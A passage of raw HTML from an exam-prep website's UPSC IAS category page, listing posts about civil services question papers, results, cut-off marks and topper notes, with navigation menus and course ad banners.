	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<div>
<div class="gb-element-32aef63f">
<div class="gb-element-54c0db1a">
<div class="gb-element-966f88d3">
<div>
<a href="https://learnfinite.com/courses/upsc-epfo-test?referral=PIW7VBTF" target="_blank" rel="noopener nofollow"><img fetchpriority="high" decoding="async" width="1080" height="1080" class="gb-media-10c8f44a" alt="" src="https://upscpdf.com/wp-content/uploads/2025/02/6055510726513724381.jpg" title="6055510726513724381" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724381.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724381.jpg?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724381.jpg?resize=1024%2C1024&amp;ssl=1 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
</div>



<div>
<a href="https://learnfinite.com/courses/ncert-test?referral=PIW7VBTF" target="_blank" rel="noopener nofollow"><img loading="lazy" decoding="async" width="1080" height="1080" class="gb-media-6de1c86a" alt="" src="https://upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg" title="6055510726513724386" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/6055510726513724386.jpg?resize=1024%2C1024&amp;ssl=1 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>
</div>



<div>
<a href="https://learnfinite.com/courses/upsc-epfo-2025-combo-2-booklets-25-tests?referral=PIW7VBTF" rel="nofollow noopener" target="_blank"><img loading="lazy" decoding="async" width="1080" height="1080" class="gb-media-466f68c4" alt="" src="https://upscpdf.com/wp-content/uploads/2025/02/EPFO-Combo.png" title="EPFO-Combo" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/EPFO-Combo.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/EPFO-Combo.png?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/02/EPFO-Combo.png?resize=1024%2C1024&amp;ssl=1 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>
</div>
</div>
</div>
</div>
</div>



<div class="gb-element-b01bb7bd">
<div class="gb-element-1df94bf6">
<h1 class="gb-text gb-text-0f087281">UPSC IAS</h1>



<div><div class="gb-looper-b5d8a1d4">
<div class="gb-loop-item gb-loop-item-f23cbc2c post-77354 post type-post status-publish format-standard has-post-thumbnail hentry category-pyqs category-upsc-ias tag-unacademy-upsc-pyq-compilation tag-upsc-cse-study-material-free tag-upsc-gs-paper-1-pdf tag-upsc-hindi-medium-material tag-upsc-prelims-pyq-2013-2025 tag-upsc-prelims-question-paper-with-solutions tag-upsc-prelims-solved-papers-in-hindi tag-upsc-prelims-topic-wise-questions tag-upsc-previous-year-question-papers tag-upsc-pyq-topic-wise-solutions is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2025-with-topic-wise-solutions-in-english-download-pdf/">UPSC Prelims PYQ&#8217;s [2013-2025] with Topic Wise Solutions In English Download PDF</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 10th October 2025</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2025-with-topic-wise-solutions-in-english-download-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-76291 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims category-upsc-ias tag-upsc-prelims-2025-gs-2-question-paper-download is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-gs-2-question-paper-download/">UPSC Prelims 2025 GS-2 Question Paper Download</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 25th May 2025</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-gs-2-question-paper-download/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-76084 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-upsc-result is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/04/23/upsc-civil-services-2024-cut-off-marks-released-check-category-wise-minimum-qualifying-marks-for-prelims-mains-final/">UPSC Civil Services 2024 Cut Off Marks Released – Check Category-Wise Minimum Qualifying Marks for Prelims, Mains &#038; Final</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 23rd April 2025</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/04/23/upsc-civil-services-2024-cut-off-marks-released-check-category-wise-minimum-qualifying-marks-for-prelims-mains-final/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-76078 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-upsc-result is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/04/22/upsc-cse-2024-final-results-announced-top-3-toppers-repeaters-prove-hard-work-beats-luck/">UPSC CSE 2024 Final Results Announced: Top 3 Toppers &#038; Repeaters Prove Hard Work Beats Luck!</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 23rd April 2025</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/04/22/upsc-cse-2024-final-results-announced-top-3-toppers-repeaters-prove-hard-work-beats-luck/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-75799 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias tag-civilsdaily-microtheme-final-pdf-download is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/03/21/civilsdaily-microtheme-final-pdf-download/">Civilsdaily Microtheme Final Pdf Download</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></p>



<p class="gb-text gb-text-14127097">On: 21st March 2025</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/03/21/civilsdaily-microtheme-final-pdf-download/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-75495 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/02/09/upsc-cse-2025-registration-deadline-extended-to-february-18-last-chance-to-apply-for-prelims-ifos/">UPSC CSE 2025 Registration Deadline Extended to February 21st: Last Chance to Apply for Prelims &#038; IFoS [Revised]</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 19th February 2025</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/02/09/upsc-cse-2025-registration-deadline-extended-to-february-18-last-chance-to-apply-for-prelims-ifos/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-75369 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias tag-upsc-form-2025 tag-upsc-prelims-2025 is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2025/01/24/upsc-cse-2025-notification-released-979-vacancies-announced-registration-begins-apply-now/">UPSC CSE 2025 Notification OUT: 979 Vacancies, Apply Now! Last Date: 18th February 2025 [Date Extended]</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 9th February 2025</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2025/01/24/upsc-cse-2025-notification-released-979-vacancies-announced-registration-begins-apply-now/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-74461 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-exam-notice category-upsc-ias is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2024/09/14/upsc-mains-204-last-minute-revision-tips-dos-and-donts-for-upsc-mains-exam-2024-tips-carry-essentials/">UPSC Mains 204: Last Minute Revision Tips, Dos And Don’ts For UPSC Mains Exam 2024, Tips, Carry Essentials</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 14th September 2024</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2024/09/14/upsc-mains-204-last-minute-revision-tips-dos-and-donts-for-upsc-mains-exam-2024-tips-carry-essentials/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-74441 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias tag-cse-mains-exam-2024 tag-how-to-download-upsc-admit-card tag-upsc-admit-card-download tag-upsc-admit-card-download-steps tag-upsc-civil-services-mains-2024 tag-upsc-cse-2024-hall-ticket tag-upsc-cse-2024-updates tag-upsc-exam-dates-2024 tag-upsc-mains-admit-card-2024 tag-upsc-mains-exam-details is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2024/09/13/upsc-mains-admit-card-2024-released-download-your-cse-mains-2024-hall-ticket-now/">UPSC Mains Admit Card 2024 Released: Download Your CSE Mains 2024 Hall Ticket Now!</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 13th September 2024</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2024/09/13/upsc-mains-admit-card-2024-released-download-your-cse-mains-2024-hall-ticket-now/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-70749 post type-post status-publish format-standard has-post-thumbnail hentry category-mains category-upsc-ias category-upsc-result tag-civil-services-result-2023 tag-upsc-mains-2023-results-out tag-upsc-mains-result-2023 is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/12/08/upsc-mains-2023-results-out-congratulations-to-the-selected-candidates/">UPSC Mains 2023 Results Out, Congratulations to the Selected Candidates</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 8th December 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/12/08/upsc-mains-2023-results-out-congratulations-to-the-selected-candidates/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-68691 post type-post status-publish format-standard has-post-thumbnail hentry category-toppers-copy category-upsc-ias tag-cse-2021-upsc-toppers-booklet-model-answer-copy tag-shreya-shree-rank-71 tag-topper-notes is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/10/18/shreya-shree-rank-71-cse-2021-upsc-toppers-booklet-model-answer-copy/">Shreya Shree Rank &#8211; 71, CSE 2021 : UPSC Toppers Booklet Model Answer Copy</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 18th October 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/10/18/shreya-shree-rank-71-cse-2021-upsc-toppers-booklet-model-answer-copy/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-24862 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias category-upsc-interview tag-akshat-jain-anthropology-notes-pdf tag-anthropology-notes-by-toppers-pdf tag-anthropology-notes-for-upsc-pdf tag-anthropology-notes-pdf-in-hindi tag-anthropology-quick-revision-for-upsc-cse-interview-pdf tag-anthropology-quick-revision-for-upsc-cse-interview-pdf-download tag-anthropology-quick-revision-for-upsc-cse-interview-pdf-free-download tag-anthropology-quick-revision-for-upsc-cse-interview-pdf-in-hindi tag-anthropology-quick-revision-for-upsc-cse-interview-pdf-quora tag-anthropology-quick-revision-for-upsc-cse-interview-pdf-vision-ias tag-anthropology-upsc-notes-in-hindi-pdf tag-best-anthropology-notes-for-upsc tag-sachin-gupta-anthropology-notes-pdf tag-upsc-cse-interview-materials tag-vision-ias-anthropology-notes-pdf-free-download is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/10/05/anthropology-quick-revision-for-upsc-cse-interview-pdf/">ANTHROPOLOGY QUICK REVISION FOR UPSC CSE INTERVIEW PDF</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></p>



<p class="gb-text gb-text-14127097">On: 5th October 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/10/05/anthropology-quick-revision-for-upsc-cse-interview-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-30678 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-interview tag-gs-score-interview-guidance-series-2-pdf tag-gs-score-interview-material is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/10/05/gs-score-interview-guidance-series-2-pdf/">GS SCORE INTERVIEW GUIDANCE SERIES- 2 PDF</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></p>



<p class="gb-text gb-text-14127097">On: 5th October 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/10/05/gs-score-interview-guidance-series-2-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-30673 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-interview tag-gs-score-interview-guidance-series-1-pdf tag-gs-score-interview-material is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/10/02/gs-score-interview-guidance-series-1-pdf/">GS SCORE INTERVIEW GUIDANCE SERIES- 1 PDF</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></p>



<p class="gb-text gb-text-14127097">On: 1st October 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/10/02/gs-score-interview-guidance-series-1-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-30753 post type-post status-publish format-standard has-post-thumbnail hentry category-toppers-copy category-upsc-ias category-upsc-interview tag-apala-mishra-answer-copy tag-apala-mishra-gs-2-notes-pdf tag-apala-mishra-handwritten-notes-gs-2 tag-apala-mishra-handwritten-notes-pdf tag-apala-mishra-ias-complete-interview-notes tag-apala-mishra-ias-interview tag-apala-mishra-notes-anthropology-pdf tag-apala-mishra-notes-pdf tag-apala-mishra-notes-upsc tag-apala-mishra-polity-handwritten-notes tag-apala-mishra-polity-notes-pdf tag-apala-mishra-telegram-channel tag-interview-notes is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/09/30/apala-mishra-ias-complete-interview-notes-air-9-2020-pdf/">Apala Mishra IAS Complete Interview Notes [AIR 9, 2020] PDF</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/vivekanada/">Mr. Fantastic</a></p>



<p class="gb-text gb-text-14127097">On: 30th September 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/09/30/apala-mishra-ias-complete-interview-notes-air-9-2020-pdf/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-66940 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias category-upsc-result is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/06/12/upsc-prelims-result-of-the-civil-services-examination-2023-out/">UPSC Prelims Result of the Civil Services EXAMINATION, 2023 Out</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 12th June 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/06/12/upsc-prelims-result-of-the-civil-services-examination-2023-out/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-66862 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias category-upsc-result is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/05/25/upsc-cse-2022-marks-released-upsc-final-result-2022/">UPSC CSE 2022 Marks released: UPSC Final Result 2022</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 28th May 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/05/25/upsc-cse-2022-marks-released-upsc-final-result-2022/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-66834 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/05/23/upsc-prelims-mains-final-cut-off-2022/">UPSC Prelims, Mains &#038; Final Cut Off 2022: Last five years cutoff trends!!</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 23rd May 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/05/23/upsc-prelims-mains-final-cut-off-2022/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-66825 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-ias category-upsc-result is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/05/23/upsc-cse-result-2022-civil-services-final-result-at-upsc-gov-in-official-website/">UPSC CSE Result 2022 Out: Download CSE 2022 Topper List</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



